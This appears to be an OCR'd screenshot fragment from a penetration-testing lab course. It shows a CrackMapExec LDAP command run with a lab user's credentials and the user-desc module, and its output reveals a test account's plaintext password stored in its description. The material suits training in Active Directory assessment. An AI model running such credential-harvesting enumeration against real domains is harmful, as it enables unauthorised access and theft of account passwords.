 crackmapexec ldap dc01.inlanefreight.htb -u grace -p Inlanefreight01! -M
user-desc -o KEYWORDS=pwd,admin
SMB dc01.inlanefreight.htb 445 DC01 [*] Windows
10.0 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
LDAP dc01.inlanefreight.htb 389 DC01 [+]
inlanefreight.htb\grace:Inlanefreight01!
USER-DES... User:
Administrator - Description: Built-in account for administering the
computer/domain
USER-DES... User:
testaccount - Description: pwd: Testing123!
USER-DES... Saved 6 user
descriptions to /home/plaintext/.cme/logs/UserDesc-10.129.203.121-
20221031_123727.log
hide01.ir